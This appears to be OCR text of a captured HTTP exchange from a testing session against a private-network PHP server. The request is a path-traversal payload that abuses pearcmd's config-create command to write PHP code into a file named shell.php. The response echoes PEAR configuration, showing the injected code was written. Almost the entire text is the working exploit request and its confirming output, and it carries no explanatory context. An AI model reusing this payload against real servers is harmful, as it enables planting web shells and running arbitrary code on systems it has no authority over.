 Request TEXT HEX URL
1 GET /?+config-create+/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?
=phpinfo()?>+shell.php HTTP/1.1
2 Host: 192.168.149.129:8080
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
8
9
Response TEXT HEX 127ms 详情
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Dec 2022 06:31:41 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Encoding: identity
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 4200
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir /&lang=../../../../../../../../../../../usr/
local/lib/php/pearcmd&/<?=phpinfo()?>/pear
19 PEAR documentation directory doc_dir /&lang=../../../../../../../../../../../usr/
local/lib/php/pearcmd&/<?=phpinfo()?>/pear/docs
20 PHP extension directory ext_dir /&lang=../../../../../../../../../../../usr/
local/lib/php/pearcmd&/<?=phpinfo()?>/pear/ext